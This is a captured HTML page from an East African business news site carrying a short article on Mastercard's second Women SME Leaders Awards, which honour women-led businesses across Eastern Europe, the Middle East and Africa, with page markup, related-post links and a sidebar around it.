                                     data-srcset="https://www.eabusinesstimes.com/wp-content/uploads/2023/05/Mastercard-Honors-Women-Led-Businesses-in-SME-Leaders-Awards-scaled.jpg 585w,https://www.eabusinesstimes.com/wp-content/uploads/2023/05/Mastercard-Honors-Women-Led-Businesses-in-SME-Leaders-Awards-scaled.jpg"
                                     data-src="https://www.eabusinesstimes.com/wp-content/uploads/2023/05/Mastercard-Honors-Women-Led-Businesses-in-SME-Leaders-Awards-scaled.jpg">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">820</i>
			<p>Mastercard recently held the virtual ceremony for the second edition of the Women SME Leaders Awards, where it honoured the accomplishments of women-led businesses across various industries in Eastern Europe, the Middle East, and Africa.</p>
<p>The awards, launched in collaboration with Entrepreneur Middle East in 2022, represent the first initiative of its kind in the region, recognizing and celebrating women-owned and run SMEs that are shaping the future.</p>
<p>Amnah Ajmal, Executive Vice President of Market Development, Eastern Europe, Middle East, and Africa at Mastercard, expressed her delight at the success of the awards.</p>
<p>She commended the diverse range of entries and the impressive contributions of the winners, emphasizing their commitment to the success of SMEs and their vital role in the Women SME Leaders Awards 2023.</p>
<p>This year&#8217;s awards received an overwhelming response, with 4,547 submissions from businesses with a turnover of under US$13.6 million (AED50 million) and employing between six to 50 individuals.</p>
<p>Female individuals and businesses operating in the Eastern Europe, Middle East, and Africa (EEMEA) region were eligible to participate in the 22 award categories, including The Designer, The Logistician, The Retailer, The Educator, and The Investor.</p>
<p>Other categories such as The F&amp;B Leader, The Real Estate Leader, The Health Custodian, The Executive, The Leader of Tomorrow, The Leader in Agriculture, and The Visionary were also included.</p>
<p>The winners, hailing from countries such as the UAE, South Africa, Kuwait, Botswana, Bahrain, Azerbaijan, Nigeria, Kenya, and Morocco, were recognized for their significant contributions to the economy, value chains, and digital economy.</p>
<p>Among the esteemed winners were Marcela Sancho Montoya, Founder of House of Pops; Rim Guirari, CEO of Mustard and Linen Interior Designer; Marloes Knippenberg, CEO of Kerten Hospitality; Meher Mirchandani, Managing Director of Palmon Group FZCO; Kim Thompson, Founder and Managing Director of Raw Coffee Company, and others.</p>
<p>The judging committee for the Women SME Leaders Awards 2023 consisted of prominent figures such as Amnah Ajmal, Tamara Pupic (Managing Editor of Entrepreneur Middle East), and Nezha Alaoui (Founder and CEO of Women Choice).</p>
<p>These awards align with Mastercard&#8217;s global commitment to empowering 25 million women entrepreneurs by 2025, facilitating their connection to the digital economy and contributing to the creation of a more sustainable and inclusive world.</p>

			
            <div class="penci-single-link-pages">
				            </div>

			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="16150" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Mastercard%20Honors%20Women-Led%20Businesses%20in%20SME%20Leaders%20Awards%20-%20https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fmastercard-honors-women-led-businesses-in-sme-leaders-awards%2F&media=https%3A%2F%2Fwww.eabusinesstimes.com%2Fwp-content%2Fuploads%2F2023%2F05%2FMastercard-Honors-Women-Led-Businesses-in-SME-Leaders-Awards-scaled.jpg&description=Mastercard+Honors+Women-Led+Businesses+in+SME+Leaders+Awards"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Mastercard%20Honors%20Women-Led%20Businesses%20in%20SME%20Leaders%20Awards&#038;BODY=https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							    <div class="post-author abio-style-1 bioimg-round">
        <div class="author-img">
			<img alt='' src='https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>        </div>
        <div class="author-content">
            <h5><a href="https://www.eabusinesstimes.com/author/yatich/" title="Author Brian Yatich" rel="author">Brian Yatich</a></h5>
			
<div class="penci-bf-follow-author-wrapper penci-bf-follow-btn-wrapper">
	<button type="button" class="penci-bf-button penci-bf-guest-btn penci-bf-following-button"
        data-thumb="https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=96&d=mm&r=g"
        data-status="0" data-author-id="3"
        data-current-postid="16150" data-follow-text="Follow Author"
        data-following-text="Following Author" data-unfollow-text="Unfollow Author">
    <span class="pencibf-following-text">Following Author</span>
</button>
</div><!-- penci-bf-follow-author-wrapper -->            <p>Kenyan Tech Journalist ☑️Content Marketing |☑️SEO writer|☑️ Writing on #Tech #Data #AI #Bitcoin #Telco Get in touch; brianyatich@gmail.com</p>
            <div class="bio-social">
				                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://www.eabusinesstimes.com"><i class="penci-faicon fa fa-globe" ></i></a>
												                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://twitter.com/yatich_"><i class="penci-faicon fa fa-twitter" ></i></a>
																				                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://ke.linkedin.com/in/brian-yatich-4a488080"><i class="penci-faicon fa fa-linkedin" ></i></a>
																            </div>
        </div>
    </div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/transform-africa-6th-edition-summit-champions-for-digitalization/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Transform Africa 6th Edition Summit Champions for Digitalization</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/uber-kenya-traffic-police-collaborate-for-road-safety/">
                    <div class="pagi-text">
                        <h5 class="next-title">Uber, Kenya Traffic Police Collaborate for Road Safety</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/image001-1.png"
            data-posttitle="Afreximbank announces termination of its credit rating relationship with Fitch"
            data-postid="22348" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/image001-1-585x285.png"
                       href="https://www.eabusinesstimes.com/afreximbank-announces-termination-of-its-credit-rating-relationship-with-fitch/" title="Afreximbank announces termination of its credit rating relationship with Fitch">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/afreximbank-announces-termination-of-its-credit-rating-relationship-with-fitch/">Afreximbank announces termination of its credit rating relationship...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-23T21:26:56+03:00">January 23, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Screenshot-2026-01-23-175422.jpg"
            data-posttitle="President Ruto picks Raila’s widow Ida for plum UN envoy job"
            data-postid="22342" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Screenshot-2026-01-23-175422-585x390.jpg"
                       href="https://www.eabusinesstimes.com/president-ruto-picks-ida-railas-widow-for-plum-un-envoy-job/" title="President Ruto picks Raila’s widow Ida for plum UN envoy job">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/president-ruto-picks-ida-railas-widow-for-plum-un-envoy-job/">President Ruto picks Raila’s widow Ida for plum...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-23T17:54:57+03:00">January 23, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/IMG-20260123-WA0035.jpg"
            data-posttitle="Flutterwave Partners with Turnkey to Launch Secure Stablecoin Wallets for African Merchants"
            data-postid="22351" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/IMG-20260123-WA0035-585x390.jpg"
                       href="https://www.eabusinesstimes.com/flutterwave-partners-with-turnkey-to-launch-secure-stablecoin-wallets-for-african-merchants/" title="Flutterwave Partners with Turnkey to Launch Secure Stablecoin Wallets for African Merchants">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/flutterwave-partners-with-turnkey-to-launch-secure-stablecoin-wallets-for-african-merchants/">Flutterwave Partners with Turnkey to Launch Secure Stablecoin...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-22T21:30:37+03:00">January 22, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Arnolda-Shiundu-scaled.jpg"
            data-posttitle="Women in Conservation to take center stage at The Global Conservation Tech and Drone Forum 2026"
            data-postid="22325" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Arnolda-Shiundu-585x390.jpg"
                       href="https://www.eabusinesstimes.com/women-in-conservation-to-take-center-stage-at-the-global-conservation-tech-and-drone-forum-2026/" title="Women in Conservation to take center stage at The Global Conservation Tech and Drone Forum 2026">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/women-in-conservation-to-take-center-stage-at-the-global-conservation-tech-and-drone-forum-2026/">Women in Conservation to take center stage at...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-22T09:10:15+03:00">January 22, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/world-coin.webp"
            data-posttitle="Kenyan data collected by World Coin deleted, says ODPC"
            data-postid="22318" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/world-coin-585x390.webp"
                       href="https://www.eabusinesstimes.com/kenyan-data-collected-by-world-coin-deleted-says-odpc/" title="Kenyan data collected by World Coin deleted, says ODPC">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/kenyan-data-collected-by-world-coin-deleted-says-odpc/">Kenyan data collected by World Coin deleted, says...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-21T14:54:12+03:00">January 21, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Standard-Bank-secures-USD138-million-deal-to-boost-Safaricoms-Ethiopia-expansion.webp"
            data-posttitle="MP Ndindi Nyoro calls for global auction of government’s 15% Safaricom holding"
            data-postid="22301" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Standard-Bank-secures-USD138-million-deal-to-boost-Safaricoms-Ethiopia-expansion-585x390.webp"
                       href="https://www.eabusinesstimes.com/mp-ndindi-nyoro-calls-for-global-auction-of-governments-15-safaricom-holding/" title="MP Ndindi Nyoro calls for global auction of government’s 15% Safaricom holding">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/mp-ndindi-nyoro-calls-for-global-auction-of-governments-15-safaricom-holding/">MP Ndindi Nyoro calls for global auction of...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-20T16:43:30+03:00">January 20, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Africa-NextGEN.png"
            data-posttitle="Jeune Afrique, the Africa report launch Africa NextGen economist prize"
            data-postid="22269" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Africa-NextGEN-585x390.png"
                       href="https://www.eabusinesstimes.com/jeune-afrique-the-africa-report-launch-africa-nextgen-economist-prize/" title="Jeune Afrique, the Africa report launch Africa NextGen economist prize">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/jeune-afrique-the-africa-report-launch-africa-nextgen-economist-prize/">Jeune Afrique, the Africa report launch Africa NextGen...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-19T14:13:15+03:00">January 19, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/President-Yoweri-Museveni-2.webp"
            data-posttitle="Museveni declared winner, extends four-decade rule"
            data-postid="22258" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/President-Yoweri-Museveni-2-585x390.webp"
                       href="https://www.eabusinesstimes.com/museveni-declared-winner-extends-four-decade-rule/" title="Museveni declared winner, extends four-decade rule">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/museveni-declared-winner-extends-four-decade-rule/">Museveni declared winner, extends four-decade rule</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-17T10:26:11+03:00">January 17, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-22.14.05.jpeg"
            data-posttitle="Farmer’s Choice Strengthens Consumer Trust with FSSC 22000 Food Safety Certification"
            data-postid="22219" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-22.14.05-585x390.jpeg"
                       href="https://www.eabusinesstimes.com/farmers-choice-strengthens-consumer-trust-with-fssc-22000-food-safety-certification/" title="Farmer’s Choice Strengthens Consumer Trust with FSSC 22000 Food Safety Certification">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/farmers-choice-strengthens-consumer-trust-with-fssc-22000-food-safety-certification/">Farmer’s Choice Strengthens Consumer Trust with FSSC 22000...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-15T11:53:44+03:00">January 15, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/9846a57b-d8fe-49f3-b256-abc809ca7d64.avif"
            data-posttitle="Uganda internet shutdown roil Mombasa port operations"
            data-postid="22212" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/9846a57b-d8fe-49f3-b256-abc809ca7d64-585x390.avif"
                       href="https://www.eabusinesstimes.com/mombasa-port-operations-affected-after-uganda-internet-shutdown/" title="Uganda internet shutdown roil Mombasa port operations">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/mombasa-port-operations-affected-after-uganda-internet-shutdown/">Uganda internet shutdown roil Mombasa port operations</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-14T16:20:09+03:00">January 14, 2026</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mastercard-honors-women-led-businesses-in-sme-leaders-awards/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.eabusinesstimes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='16150' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
			
		
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center  pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Ad</span></h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>
<!-- EABT 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9511103180749288"
     data-ad-slot="8197788943"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h3>                <ul                     id="penci-latestwg-9865"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/image001-1.png"
            data-posttitle="Afreximbank announces termination of its credit rating relationship with Fitch"
            data-postid="22348" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/image001-1-263x175.png"
                                               href="https://www.eabusinesstimes.com/afreximbank-announces-termination-of-its-credit-rating-relationship-with-fitch/"
                                               title="Afreximbank announces termination of its credit rating relationship with Fitch"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/afreximbank-announces-termination-of-its-credit-rating-relationship-with-fitch/" rel="bookmark" title="Afreximbank announces termination of its credit rating relationship with Fitch">
											Afreximbank announces termination of its credit rating relationship with Fitch                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-23T21:26:56+03:00">January 23, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Screenshot-2026-01-23-175422.jpg"
            data-posttitle="President Ruto picks Raila’s widow Ida for plum UN envoy job"
            data-postid="22342" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Screenshot-2026-01-23-175422-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/president-ruto-picks-ida-railas-widow-for-plum-un-envoy-job/"
                                               title="President Ruto picks Raila’s widow Ida for plum UN envoy job"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/president-ruto-picks-ida-railas-widow-for-plum-un-envoy-job/" rel="bookmark" title="President Ruto picks Raila’s widow Ida for plum UN envoy job">
											President Ruto picks Raila’s widow Ida for plum UN envoy job                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-23T17:54:57+03:00">January 23, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2022/05/DP-Ruto-raises-his-concern.jpg"
            data-posttitle="Ruto defends planned Safaricom share sale"
            data-postid="22340" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2022/05/DP-Ruto-raises-his-concern.jpg"
                                               href="https://www.eabusinesstimes.com/ruto-defends-planned-safaricom-share-sale/"
                                               title="Ruto defends planned Safaricom share sale"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/ruto-defends-planned-safaricom-share-sale/" rel="bookmark" title="Ruto defends planned Safaricom share sale">
											Ruto defends planned Safaricom share sale                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-23T16:21:06+03:00">January 23, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/ahep907s_trump_625x300_21_January_26.webp"
            data-posttitle="U.S. officially withdraws from World Health Organization"
            data-postid="22338" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/ahep907s_trump_625x300_21_January_26-263x175.webp"
                                               href="https://www.eabusinesstimes.com/u-s-officially-withdraws-from-world-health-organization/"
                                               title="U.S. officially withdraws from World Health Organization"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/u-s-officially-withdraws-from-world-health-organization/" rel="bookmark" title="U.S. officially withdraws from World Health Organization">
											U.S. officially withdraws from World Health Organization                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
